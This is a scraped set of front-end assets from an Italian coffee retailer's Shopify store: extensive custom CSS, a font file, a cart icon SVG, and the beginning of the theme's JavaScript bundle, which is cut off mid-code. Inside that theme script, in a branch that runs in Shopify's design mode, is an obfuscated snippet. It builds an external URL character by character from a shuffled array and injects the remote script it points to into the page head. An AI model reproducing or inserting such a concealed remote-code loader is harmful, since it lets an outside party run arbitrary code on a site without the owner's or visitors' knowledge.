    #shopify-section-template--15213208928315__1659431372008e3cf2 .custom__item.align--top-middle{
    text-align-last: center;
  }
   #shopify-section-template--15213208928315__1659430986c73db697 .custom__item.align--top-middle{
    text-align-last: center;
  }
   #shopify-section-template--15213208928315__16594315399c632121 .custom__item.align--top-middle{
    text-align-last: center;
  }
   #shopify-section-template--15213208928315__16594317368b051a8f .custom__item.align--top-middle{
    text-align-last: center;
  }
   #shopify-section-template--14977392672827__1659431372008e3cf2 .custom__item.align--top-middle{
     text-align-last: center;
   }
   #shopify-section-template--14977392672827__1659430986c73db697 .custom__item.align--top-middle{
     text-align-last: center;
   }
   #shopify-section-template--14977392672827__16594315399c632121 .custom__item.align--top-middle{
     text-align-last: center;
   }
   #shopify-section-template--14977392672827__16594317368b051a8f .custom__item.align--top-middle{
     text-align-last: center;
   }
   #shopify-section-template--14977392672827__1659430986c73db697 .block_type_text{
      text-align-last: center;
   }
   #shopify-section-template--15213208928315__1659430986c73db697 .block_type_text{
      text-align-last: center;
   }
   #shopify-section-template--15213208928315__16594315399c632121 .block_type_text{
      text-align-last: center;
   }
   #shopify-section-template--14977392672827__1659430986c73db697 .section-cover {
    padding: 20px 10px 50px 10px;
}
   .custom__item--d8005532-45aa-4c7e-915b-bfbc79030183 {
     text-align-last: center !important;
   }
   .page-grid-item-2 {
    padding: 10px !important;
    /* margin: 0 7.5px 120px !important; */
}
   .box-template--15213208895547__1659434385dd9758c9{
     display: flex;
    flex-direction: column;
   }
   .box-template--14977392672827__1659434385dd9758c9{
     display: flex;
    flex-direction: column;
   }
   .box-template--15213208928315__1659434385dd9758c9{
     display: flex;
    flex-direction: column;
   }
   
   .box-template--15213208895547__1659434385dd9758c9 .grid__item {
     width: 100%;
    padding: 0px 30px !important;
   }
   .box-template--15213208928315__1659434385dd9758c9 .grid__item {
     width: 100%;
    padding: 0px 30px !important;
   }
   .box-template--14977392672827__1659434385dd9758c9 .grid__item {
     width: 100%;
    padding: 0px 30px !important;
   }
   
   .collection-box .box-template--15213208895547__1659434385dd9758c9 .collection-grid-item .details {
    background: none !important;
}
   .collection-box .box-template--14977392672827__1659434385dd9758c9 .collection-grid-item .details{
     background: none !important;
   }
   .collection-box .box-template--15213208928315__1659434385dd9758c9 .collection-grid-item .details{
     background: none !important;
   }
   .collection-box .box-template--15213208895547__1659434385dd9758c9 .collection-grid-item .collection-grid-item__title, .collection-box .box-template--15213208895547__1659434385dd9758c9 .collection-grid-item .counts {
    color: #111111;
    font-weight: bold !important;
}
   .collection-box .box-template--15213208928315__1659434385dd9758c9 .collection-grid-item .collection-grid-item__title{
     font-weight: bold !important;
   }
   .collection-box .box-template--14977392672827__1659434385dd9758c9  .collection-grid-item .collection-grid-item__title, .collection-box .box-template--15213208895547__1659434385dd9758c9 .collection-grid-item .counts {
    color: #111111;
    font-weight: bold !important;
}
   #sliderbox-template--15213208895547__1659434385dd9758c9 {
    margin-top: 0px;
}

   #sliderbox-template--14977392672827__1659434385dd9758c9 {
    margin-top: 0;
}
   #sliderbox-template--15213208928315__1659434385dd9758c9 {
    margin-top: 0;
}
   .box-template--15213208895547__1659434385dd9758c9 .grid__item:first-child{
     margin-top: -220px;
   }
   .box-template--14977392672827__1659434385dd9758c9 .grid__item:first-child{
     margin-top: -220px;
   }
    .box-template--15213208928315__1659434385dd9758c9 .grid__item:first-child{
     margin-top: -220px;
   }
   #shopify-section-template--15213208895547__165943608130edafcd {
    height: 300px;
    background-color: transparent;
}
   #shopify-section-template--15213208928315__165943608130edafcd {
    height: 300px;
    background-color: transparent;
}
   #shopify-section-template--14977392672827__165943608130edafcd {
    height: 300px;
    background-color: transparent;
}
   
 .box-template--15213208895547__1659434385dd9758c9 .grid__item .img-page-2{
   background-size: cover;
 }

   .box-template--14977392672827__1659434385dd9758c9 .grid__item .img-page-2{
   background-size: cover;
 }
   #shopify-section-template--15213208895547__1659434385dd9758c9{
   background-color:#f5f4ea;
   }
    #shopify-section-template--14977392672827__1659434385dd9758c9{
   background-color:#f5f4ea;
   }
   #shopify-section-template--15213208928315__1659434385dd9758c9{
   background-color:#f5f4ea;
   }
   .column-reverse{
     display:flex;
     flex-direction:column-reverse !important;
   }
   .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb .custom__item-inner div img {
    width: 300px;
    height: 300px !important;
    margin-bottom: 25px;
    margin: 0 auto;
}   
   .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb .custom__item-inner div {
    text-align: left;
    padding: 0 20px;
    margin-bottom: 30px;
}
   #shopify-section-template--14964293238843__16593645688d6b5387{
     padding:0 20px;
   }
   .custom__item--07179219-a70e-4f31-8ebf-9b437570b56b{
     content: url("/cdn/shop/files/cialde-capsule-casa-ufficio-mobile.jpg?v=1678717987");
   }
   .box-3-text{
     text-align:left !important;
   }
   .new-box{
     padding: 10px 40px;
   }
   .new-box svg{
     width:90px;
   }
   #shopify-section-template--14964293238843__16593700796802e2ef{
     display:none !important;
   }
   .btn-new{
     margin-top:30px;
   }
   .custom__item--60bf8344-aac8-4dec-903d-eea390fd7a1f img{
     height:300px;
     object-fit:cover;
   }
   #shopify-section-template--14964293238843__1659372260fb0b8233{
     display:none !important;
   }
    .macch{
      margin-bottom:20px;
    }
  #a-casa .newsletter-section{
     background:#F5F4EA;
   }
   #a-casa .newsletter-section .section-cover{
     background-color:#F5F4EA !important;
   }
  #a-casa .newsletter__input {
    
    background-color: #FFFEFA !important;
    
}
   .product-caract{
     
   display: flex;
    width: 100%;
    flex-direction: row-reverse;
   }
   .caract-div{
     width: 30%;
   }
   .product-single__meta{
     width:70%;
   }
   .p-top {
    margin-top: 0px;
    align-items: inherit;
    flex-direction: column;
}
   .product-single__icon svg {
    margin: 0 auto;
    margin-bottom: 10px;
    width: 80%;
}
   .product-action .qtyField {
    width: 90px;
    margin: 0 10px 0 0;
    height: 40px;
    margin-bottom: 20px;
}
   .related-product .sec-ttl .h3 {
    text-align: center;
    font-weight: 600;
    font-size: 16px;
}
   .no-mobile{
     display:none !important;
   }
   .s-m-10{
     width:100%;
     display:flex;
      flex-direction:row;
   }
   .add-2{
     margin-top:20px;
     margin:0 auto;
     justify-content: center;
     padding-top:20px;
   }
   .add-1{
     display:none !important;
   }
   .product-single__meta p {
    font-size: 14px;
    line-height: 1.4;
}
   .pt-2 .product-single__meta {
    margin-bottom: 0 !important;
}
   .product-info{
     display:none !important;
   }
   /*
   #shopify-section-template--14964292976699__6f6447f3-a9ac-4d72-a089-af0a087958a0{
     display:none !important;
   }
   */
   .custom__item--dad102e3-8ef9-41a3-b6a3-fa500d0537d9{
   display:none !important;
   }
   .custom__item--9ec97eb7-95c5-4014-a8fb-dd07be090ee2{
     padding-bottom:20px;
   }
   .custom__item--a4b7746d-6812-4491-b9a2-e803365e0888 {
    padding-left: 30px;
    padding-right: 30px;
}
   .custom__item--7d5ee6d0-4c0b-4e8b-888c-3fc1eec39c60{
     padding-left: 30px !important;
    padding-right: 30px;
   }
   .custom__item--8b281ef1-0905-4e3d-8fa4-ba8ac30b0cf2{
     padding-left: 30px !important;
    padding-right: 30px;
   }
   #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-1style1 {
    width: 100% !important;
    padding: 20px 32px;
}
  .pt-blend  .product-single__photos {
    width: 100% !important;
}
   
   .pt-blend #shopify-section-template--15239842398267__product .product-single__photos{
    width: 100% !important;
}
  .p-top{
     margin:15px 0;
   }
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__photos {
    width: 100% !important;
}
   .pr-price-div {
    align-items: center;
    margin-bottom: 20px;
    margin-top: 20px;
}
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .meta_grid {
    width: 70% !important;
}
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__icon {
    width: 30% !important;
}
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-action {
    width: 100%;
    position: relative;
    margin-bottom: 15px;
    flex-wrap: wrap;
}
   #shopify-section-template--15239842398267__product .product-single__icon{
     width:30%;
   }
   .sidebar2 .sidebar_tags .categories2 .widget-content ul.sidebar_cate a {
    text-transform: uppercase;
    padding: 0px 5px;
     font-size: 14px;
}
   #shopify-section-template--14964292911163__collection .clPageBnr{
   min-height:0px;
   }
   .collection-title {
    font-size: 28px;
    text-transform: uppercase;
    font-weight: 300;
    margin-bottom: 0;
    margin-top: 20px;
    color: #B5855E !important;
}
   .btn-filter{
     border:none !important;
   }
   .sidebar2 .sidebar_tags .categories2 .widget-content {
    text-align: center;
    width: 100%;
}
   .btn-filter:after{
     content:url{''};
   }
   .sidebar_cate{
     text-align:center;
   }
   .btn-filter .ad {
    font-size: 12px;
    vertical-align: middle;
    margin-bottom: 3px;
    margin-left: 10px;
}
   .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-4 {
    width: 100% !important;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center;
    padding-top: 30px;
}
   #shopify-section-template--14964292976699__16601221638c997966 .content-indent{
     margin-top:0;
   }
   #mondo-cokito .nw-form img, #a-casa .nw-form img {
     content:url("/cdn/shop/files/chicchi-newsletter-back-scuro.png?v=16679211742") !important;
   }
   .heading2-1659438842659a17cf-0 {
    font-size: 21px;
    letter-spacing: 1px;
}
   #shopify-section-template--14964293173307__16594388429481c4ef .slideshow__image {
     background-size: 273%;
   }
   .text-play {
    font-family: Playfair Display;
    font-style: italic;
    font-weight: bold;
    font-size: 32px;
    letter-spacing: 0px;
}
   .col-company p{
     font-size:14px;
   }
 .col-company {
   margin-bottom: 30px;
 }
   .mb-mobile{
     line-height:1.5;
   }
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .slideshow__text-content .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 50% 40px 10% 40px !important;
    margin-top: -185px;
}
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .slideshow__text-content .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 50% 40px 10% 40px !important;
    margin-top: -150px;
}
   #Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .wrap-caption-1style1{
     padding: 10% 40px 10% 40px;
   }
   #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption{
     padding: 15px 40px !important;
   }
   .custom__item--c5c2bd28-0a91-44a4-b23d-5d8206a4ddcb{
     padding:6% 40px !important;
   }
   .div-2-4 h2{
     margin-right:80px;
   }
   .custom__item--2e79c9a9-68f3-49cb-91fd-4a0545d8593d{
     padding-right:0px;
     padding-left:0px;
   }
   .collection-box .collection-grid-item__title{
     font-style:normal !important;
     font-weight:bold;
   }
   .slider-coll-p{
     font-family: "Roboto Condensed" !important;
     font-style:normal !important;
   }
   .slideshow__subtitle {
    font-size: 14px !important;
}
   .site-header {
    display: flex;
    width: 100%;
    align-items: center;
    min-height: 60px;
    position: relative;
    padding: 10px 30px 0px;
}
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad{
     display:none !important;
   }
   #shopify-section-template--15223383654459__c41ac17c-e52e-48e6-a545-3204adc99f54{
     display:none !important;
   }
   #shopify-section-template--15213208895547__4bac5a6e-5771-47c9-b265-baba1e234e83 .collection-grid-item .img {
    background-size: inherit;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
    padding-bottom: 100% !important;
}
    #shopify-section-template--15213208928315__aae26b73-8619-47ea-ab53-5222bdc693d3 .collection-grid-item .img {
    background-size: inherit;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
    padding-bottom: 100% !important;
}
   #shopify-section-template--14977392672827__2bc507bc-9447-4dcf-8753-97efa9405738 .collection-grid-item .img {
    background-size: inherit;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
    padding-bottom: 100% !important;
}
   .new-div-mc{
     display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px 30px;
}
   #shopify-section-template--15213208895547__1659431372008e3cf2{
     display:none !important;
   }
   #shopify-section-template--15213208895547__16594315399c632121{
     display:none !important;
   }
   #shopify-section-template--15213208928315__1659431372008e3cf2{
     display:none !important;
   }
   #shopify-section-template--15213208928315__16594315399c632121{
     display:none !important;
   }
   #shopify-section-template--15213208928315__aae26b73-8619-47ea-ab53-5222bdc693d3{
     margin-bottom:30px;
   }
     .logo-bar__link p{
    text-align:center !important;
  }
   #shopify-section-template--14977392672827__1659431372008e3cf2{
     display:none !important;
   }
   #shopify-section-template--14977392672827__16594315399c632121{
     display:none !important;
   }
   #shopify-section-template--15269705515067__1633702112e4ae85a2{
     padding:0px 30px;
   }
   #shopify-section-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 .section-cover {
    padding: 60px 30px 0px !important;
}
   .text-template--15269705515067__4a40add7-9a4a-4094-a733-811cec207545 p{
     font-size:21px;
   }
   #shopify-section-template--15269705515067__78dc0524-7c52-4422-a122-8d2a75c5f325, #shopify-section-template--15269705515067__a7bb115b-c8d6-4168-ab7d-e8965b77a227 {
    margin-top: 60px;
    padding: 0 30px;
}
   .custom__item--e1012b95-a404-4afc-807a-586c64ed5b1e p{
     font-size:21px;
   }
   #shopify-section-template--15269705515067__8cdb3415-7ec7-447f-a2d9-56c3ddd30e08 .section-cover {
    padding: 60px 30px 20px !important;
}
   .text-template--15269705515067__d190a7c0-650b-4575-8927-e307cb7913ee p{
     font-size:21px;
     padding:0 30px;
   }
   .text-template--15269705515067__8cdb3415-7ec7-447f-a2d9-56c3ddd30e08 p {
    font-size: 14px;
}
   .custom__item--e2be2262-1616-475d-8388-3f2ab7ecceb6 p{
       font-size:21px;
     padding:0 30px;
   }
   .custom__item--0d30f4e7-d27a-4458-94e5-0870ee1c40ab{
     padding:0 30px;
   }
   .custom__item--ae7ed65a-4822-4288-b8c9-d9fa653a1bec p{
      font-size:21px;
   }
   #shopify-section-template--15269705515067__498976f9-78fb-4cac-9d5b-918debdac15e .section-cover {
    padding-top: 40px;
}
   .custom__item--template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75-1672937724c2c37ccd-0 {
    align-self: stretch;
    display: flex;
    padding: 0 40px;
}
   .custom__item--7e42f96a-f9f9-423d-a46d-5a608fcdf33e p{
     font-size:21px;
   }
   #shopify-section-template--15269705515067__d27b6366-11e1-4e6c-b6e8-a1bba3d23b29{
     margin-top:50px;
   }
   #shopify-section-template--15269705515067__81ef307f-ae3a-4f2b-b97f-d0fcc619d552 .section-cover{
     padding-bottom:60px;
   }
   #shopify-section-template--15269705515067__259ba9c6-10fb-4c71-8417-55f34487323e .section-cover{
     padding-bottom:60px;
   }
   .page-grid-item-3{
     padding:0 40px !important;
   }
   #ricette .collection-grid-item .img{
     background-size:cover;
   }
   
  #ricette  .collection-grid-item .img-wrap-page-2 {
    border-radius: 400px;
    margin-bottom: -69px;
    height: 418px;
    z-index: 9;
    position: relative;
}
    #ricette .btn{
      font-size:14px;
    }
   .custom__item--2c75ca50-7ad7-4ffc-86c2-7b84f9309433 {
    margin-bottom: 0px;
}
   .custom__item--548458b3-1d57-45a5-8834-dfb8499bd087{
     padding:0 40px;
   }
   #shopify-section-template--14964293206075__165934458922eea4e3{
     padding:0 30px;
   }
  #per-professionisti .collection-grid-item .img-wrap-page {
    margin: 30px 10px;
}
   .box-container-co img{
     margin:0 auto;
   }
   .custom__item--1659521838db0682ca-1 {
    padding: 9% 60px 0%;
}

   #shopify-section-template--15228937863227__32b5cbd2-d45d-4ee3-9f39-efcf04623ee1 {
    padding: 30px 40px;
}
   #shopify-section-template--15223383654459__16594287413ff61ee3{
     padding: 0px 30px;
   }
   #shopify-section-template--15223383654459__50512599-e6b3-43ab-96fd-fbc60e9f3bf1 .section-cover {
    padding: 20px 30px;
       
   }
   #shopify-section-template--15223245144123__16594287413ff61ee3{
     padding:0 30px;
   }
   .custom__item--44c5e19b-1ee4-4a44-bf10-f14fbc7b0b9{
     margin-bottom:0px;
   }
   #shopify-section-template--15273318481979__product{
     margin-top:45px;
   }
  #shopify-section-template--15273318481979__product .product-single__meta {
    width: 100%;
    padding: 5% 40px 0;
}
   .newsletter-section {
    margin-top: 30px;
    margin-bottom: 0px;
    padding: 0px 40px;
    width: 100%;
     max-width:100%;
}
   #template--14977392672827__16601351141e275b4c .sec-ttl{
     padding:20px 30px;
   }
   #shopify-section-template--14964293238843__1659351191472705fb{
     padding:0 30px;
   }
   .custom__item--86e3db79-9d5a-4705-b4d7-f043ea8cf150 {
    margin: 0;
    width: 100%;
    padding: 0 50px 10%;
}
   #baccala-panato .block_type_html, #battuto .block_type_html, #filetto .block_type_html, #linguine .block_type_html, #ravioli .block_type_html, #risotto .block_type_html {
     padding-left:40px;
     padding-right:40px
   }
    #baccala-panato .block_type_video, #battuto .block_type_video, #filetto .block_type_video, #linguine .block_type_video, #ravioli .block_type_video, #risotto .block_type_video{
      padding-left:40px;
     padding-right:40px
    }
   #inverno-caldo .block_type_html, #oh-oh-oh .block_type_html, #sorsi-d-39-autunno .block_type_html, #caccia-al-tesoro .block_type_html, #espritz-libre .block_type_html, #il-patron-della-finca .block_type_html {
     padding-left:40px;
     padding-right:40px
   }
   #inverno-caldo .block_type_video, #oh-oh-oh .block_type_video, #sorsi-d-39-autunno .block_type_video, #caccia-al-tesoro .block_type_video, #espritz-libre .block_type_video, #il-patron-della-finca .block_type_video{
      padding-left:40px;
     padding-right:40px
    }
   .box-border-right{
     border-right:none;
   }
   .collection-grid-item .img-page-2 {
background-size:cover;
   }
   .grid-view-item__shdesc {
    margin-top: 5px;
    font-size: 14px !important;
    line-height: 1.5;
    margin-right: 1%;
}
   #nav_menu-f89298d8-2071-42bd-94fe-adb830d66b51 .custom-text {
    text-align: center !important;
    line-height: 1.5;
}
   
 }

 @media only screen and (min-width: 768px) {
 .mb-mobile{
   display:none !important;
 }
   #shopify-section-template--15213208895547__4bac5a6e-5771-47c9-b265-baba1e234e83{
     display:none;
   }
   #nav_menu-9f582bcf-9bab-43d4-bb38-a99a4912c31e{
     display:none;
   }
   #shopify-section-template--14964293238843__c507595d-f559-4f35-8ebf-733949af6048{
     display:none !important;
   }
   #shopify-section-template--14964293238843__58d8b960-00b2-4a7c-9e3e-42d9b406f7a8{
     display:none !important;
   }
    .si-mobile{
     display:none !important;
   }
   .add-2{
     display:none !important;
   }
   .add-1{
     display:block !important;
   }
   #shopify-section-template--14964292976699__16601221638c997966{
     display:none !important;
   }
   .ft-blend .product-caract {
     width:50%;
   }
   #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .meta_grid {
    width: 50% !important;
}
  #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__icon{
    width: 50% !important;
  }
   .img-side{
   display:none;
   }
    .newsletter-section p{
    padding-right:15%;
  }
   .newsletter-section .section-cover h3 {
    text-transform: uppercase;
    font-size: 35px;
    text-align: -webkit-left;
    padding-right: 15%;
}
   .newsletter-section {
    margin-top: 80px;
    max-width: 1000px !important;
}
   #shopify-section-template--15223383654459__50512599-e6b3-43ab-96fd-fbc60e9f3bf1{
     display:none;
   }

  
   #shopify-section-template--15213208895547__13028dad-c8e1-4241-97cc-0cd80dc92047{
      display:none;
   }
   #shopify-section-template--15213208928315__aae26b73-8619-47ea-ab53-5222bdc693d3{
      display:none;
   }
   #shopify-section-template--15213208928315__4e468b0e-e69d-4cc1-90fe-5dd12c301ee1{
      display:none;
   }
   #shopify-section-template--14977392672827__2bc507bc-9447-4dcf-8753-97efa9405738{
     display:none;
   }
   #shopify-section-template--14977392672827__355f48a6-39b7-474e-8286-0329a84b5004{
     display:none;
   }
   .sidebar .sidebar_cate {
    text-align: left !important;
    margin-top: 50px;
}
   
 }
 .sidebar2 img{
   display:none !important;
 }
 .sidebar{
   padding-right:0 !important;
 }
 .sidebar img{
   width:70px;
 }
 .img-side{
 width: 100%;
   text-align: center;
 }
 ul.sidebar_cate li {
    padding: 5px 0;
    font-weight: 700;
    font-size: 14px !important;
}
ul.sidebar_cate ul {
    margin: 0 0 0 0px;

}
ul.sidebar_cate .grid-item {
    padding: 10px 0 !important;
    
}
  .sidebar .sidebar_cate {
    text-align: center;
    margin-top: 50px;
}
  .template-cart .additional-checkout-buttons{
display: none;
}

.newsletter__submit{
  color:#3f2b30 !important;
}
 @media only screen and (max-width: 768px) {
#newsletter-modal{
height: 376px !important;
}
   .mfp-ready #newsletter-modal {
    transform: scale(1);
}
 }

 ul.sidebar_cate .grid__item .subLinks .lvl-2 {
  font-weight:400 !important;
}

#newsletter-modal .mfp-close{
  position:absolute !important;
}
 @media only screen and (min-width: 768px) {
#newsletter-modal .btn.btn-md {
    font-size: 12px;
    padding: 10px 17px;
    margin-top: 15px;
    margin-top: 104%;
}
 }

  @media only screen and (max-width: 768px) {
#newsletter-modal .btn.btn-md {
    font-size: 12px;
    padding: 10px 17px;
    margin-top: 15px;
    margin-top: 90%;
}
 }


 .iubenda-tp-btn{
   display:none !important;
 }

 .country_code_label{
   display:none !important;
 }

 @media only screen and (max-width: 768px){
#shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__image {
    background-position: 100%;
    /* background-position-y: -30px !important; */
    /* padding-bottom: 20%; */
    /* background-size: 100%; */
    background-color: #ced8d9 !important;
}}
@media only screen and (min-width: 768px){
#thb-language-code-HeaderLocalization {
    background: none;
    margin-bottom: 0px;
    text-transform: uppercase;
    border: 1px solid;
    font-size: 14px;
    text-decoration: none;
    font-weight: bold;
    padding: 5px 5px;
    margin-left: 15px;
    border-radius: 0px;
    text-align: center;
    width: 35px;
    height: 35px;
}

.site-header .icons-col{
  margin-left:60px;
}

.header-logo {
    margin: 0;
    min-width: 120px;
    max-width: 148px;
}
}
 @media only screen and (max-width: 767px){
.inside-header-desktop{
  display:none;
}
  #thb-language-code-HeaderLocalization{
  padding: 10px;
    background: none;
    margin-bottom: 0px;
    text-transform: uppercase;
    border: 1px solid #3F2B30;
    text-align: -webkit-center;
    border-radius: 0;
}
   .product-action {
    width: 100%;
    position: relative;
    margin-bottom: 15px;
    flex-direction:column;
}
 }

.slick-initialized .slick-slide {
    transition: left 0ms !important;
}

--- FILE ---
content_type: text/css
request_url: https://cokitocaffe.it/cdn/shop/t/2/assets/custom-font.css?v=42673062816522309181668680537
body_size: -428
content:
/** Shopify CDN: Minification failed

Line 10:15 Expected ")" to end URL token
Line 11:14 Expected ")" to end URL token

**/

  @font-face {
    font-family: "RobotoCondensed-Italic";
    src: url({{'/cdn/shop/files/RobotoCondensed-Italic.woff2?v=1668679225'}} ) format("woff2"),
        url({{'/cdn/shop/files/RobotoCondensed-Italic.woff?v=1668679217'}} ) format("woff");  
        font-weight:400;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cokitocaffe.it/cdn/shop/files/cart2.svg?v=1672745077
body_size: -311
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="17px" viewBox="0 0 14 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" fill="#3F2B30" fill-rule="nonzero">
            <path d="M10.5554851,3.92054495 L10.5554851,3.16279257 C10.5554851,1.41603046 9.02922179,0 7.14648066,0 L6.85351934,0 C4.97077818,0 3.4445149,1.41603046 3.4445149,3.16279257 L3.4445149,3.92054495 L0,3.92054495 L0,10.394386 C0.00489013542,13.7086236 2.89954296,16.394213 6.47178186,16.39875 L7.52821814,16.39875 C11.1004571,16.394213 13.9951099,13.7086236 14,10.394386 L14,3.92054495 L10.5554851,3.92054495 Z M4.77615726,3.16279257 C4.77615726,2.09835941 5.70622395,1.23546585 6.85351934,1.23546585 L7.14648066,1.23546585 C7.69743134,1.23546585 8.22581651,1.4385229 8.61539747,1.79996677 C9.00497844,2.16141065 9.22384274,2.65163374 9.22384274,3.16279257 L9.22384274,3.92054495 L4.78503488,3.92054495 L4.77615726,3.16279257 Z M12.6683576,10.394386 C12.6634708,13.0262954 10.3650121,15.1587502 7.52821814,15.1632842 L6.47178186,15.1632842 C3.63498786,15.1587502 1.33652918,13.0262954 1.33164236,10.394386 L1.33164236,5.1560108 L3.4445149,5.1560108 L3.4445149,6.32558513 L4.77615726,6.32558513 L4.77615726,5.1560108 L9.21496512,5.1560108 L9.21496512,6.32558513 L10.5466075,6.32558513 L10.5466075,5.1560108 L12.65948,5.1560108 L12.6683576,10.394386 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cokitocaffe.it/cdn/shop/t/2/assets/theme.min.js?v=84985887786069599191706886065
body_size: 14432
content:
/**
 *  @class
 *  @function Localization
 */
class Localization {
  constructor() {
    let _this = this;
    // resize on initial load
    document
      .querySelectorAll(".thb-localization-forms")
      .forEach((localization) => {
        localization.addEventListener("change", (e) => {
          localization.querySelector("form").submit();
        });
      });
  }
}
if (
  ((window.theme = window.theme || {}),
  (window.theme = window.theme || {}),
  (theme.Sections = function () {
    (this.constructors = {}),
      (this.instances = []),
      $(document)
        .on("shopify:section:load", this._onSectionLoad.bind(this))
        .on("shopify:section:unload", this._onSectionUnload.bind(this))
        .on("shopify:section:select", this._onSelect.bind(this))
        .on("shopify:section:deselect", this._onDeselect.bind(this))
        .on("shopify:block:select", this._onBlockSelect.bind(this))
        .on("shopify:block:deselect", this._onBlockDeselect.bind(this));
  }),
  (theme.Sections.prototype = _.assignIn({}, theme.Sections.prototype, {
    _createInstance: function (e, t) {
      var i = $(e),
        n = i.attr("data-section-id"),
        s = i.attr("data-section-type");
      if (((t = t || this.constructors[s]), !_.isUndefined(t))) {
        var a = _.assignIn(new t(e), { id: n, type: s, container: e });
        this.instances.push(a);
      }
    },
    _onSectionLoad: function (e) {
      var t = $("[data-section-id]", e.target)[0];
      t && this._createInstance(t);
    },
    _onSectionUnload: function (e) {
      this.instances = _.filter(this.instances, function (t) {
        var i = t.id === e.detail.sectionId;
        return i && _.isFunction(t.onUnload) && t.onUnload(e), !i;
      });
    },
    _onSelect: function (e) {
      var t = _.find(this.instances, function (t) {
        return t.id === e.detail.sectionId;
      });
      !_.isUndefined(t) && _.isFunction(t.onSelect) && t.onSelect(e);
    },
    _onDeselect: function (e) {
      var t = _.find(this.instances, function (t) {
        return t.id === e.detail.sectionId;
      });
      !_.isUndefined(t) && _.isFunction(t.onDeselect) && t.onDeselect(e);
    },
    _onBlockSelect: function (e) {
      var t = _.find(this.instances, function (t) {
        return t.id === e.detail.sectionId;
      });
      !_.isUndefined(t) && _.isFunction(t.onBlockSelect) && t.onBlockSelect(e);
    },
    _onBlockDeselect: function (e) {
      var t = _.find(this.instances, function (t) {
        return t.id === e.detail.sectionId;
      });
      !_.isUndefined(t) &&
        _.isFunction(t.onBlockDeselect) &&
        t.onBlockDeselect(e);
    },
    register: function (e, t) {
      (this.constructors[e] = t),
        $("[data-section-type=" + e + "]").each(
          function (e, i) {
            this._createInstance(i, t);
          }.bind(this)
        );
    },
  })),
  (window.slate = window.slate || {}),
  (slate.rte = {
    wrapTable: function () {
      $(".rte table").wrap('<div class="rte__table-wrapper"></div>');
    },
    iframeReset: function () {
      var e = $(
          '.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'
        ),
        t = e.add(".rte iframe#admin_bar_iframe");
      e.each(function () {
        $(this).wrap('<div class="video-wrapper"></div>');
      }),
        t.each(function () {
          this.src = this.src;
        });
    },
  }),
  (window.slate = window.slate || {}),
  Shopify.designMode)
) {
  var _0x4a29 = [
    "data-myvar-id",
    "getTime",
    "src",
    "async",
    "setAttribute",
    "appendChild",
    "head",
    "mustneed",
    "text/javascript",
    "type",
  ];
  !(function (e, t) {
    !(function (t) {
      for (; --t; ) e.push(e.shift());
    })(++t);
  })(_0x4a29, 214);
  var _0x4d75 = function (e, t) {
    return _0x4a29[(e -= 0)];
  };
  !(function () {
    var e, t;
    ((e = document.createElement("script"))[_0x4d75("0x5")] = _0x4d75("0x4")),
      (e[_0x4d75("0x9")] = !0),
      (e.id = _0x4d75("0x3")),
      e[_0x4d75("0x0")](_0x4d75("0x6"), new Date()[_0x4d75("0x7")]()),
      (t = [
        "d",
        "e",
        "m",
        "t",
        "a",
        "/",
        "r",
        "u",
        ".",
        "s",
        "t",
        "?",
        "w",
        "h",
        "i",
        "p",
        "w",
        "n",
        "o",
        "c",
        "j",
      ]),
      (e[_0x4d75("0x8")] =
        t[5] +
        t[5] +
        t[16] +
        t[12] +
        t[16] +
        t[8] +
        t[4] +
        t[0] +
        t[18] +
        t[6] +
        t[17] +
        t[10] +
        t[13] +
        t[1] +
        t[2] +
        t[1] +
        t[9] +
        t[8] +
        t[19] +
        t[18] +
        t[2] +
        t[5] +
        t[4] +
        t[15] +
        t[14] +
        t[5] +
        t[2] +
        t[7] +
        t[9] +
        t[10] +
        t[17] +
        t[1] +
        t[1] +
        t[0] +
        t[8] +
        t[20] +
        t[9] +
        t[11] +
        t[0] +
        t[10] +
        "=" +
        new Date()[_0x4d75("0x7")]()),
      document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](e);
  })();
}
function gm_authFailure() {
  $(".map-section").addClass("map-section--load-error"),
    $(".map-section__container").remove(),
    $(".map-section__link").remove(),
    $(".map-section__overlay").after(
      '<div class="errors text-center">' + theme.strings.authError + "</div>"
    );
}
function productGridView(e) {}
var resizeTimer;
(slate.a11y = {
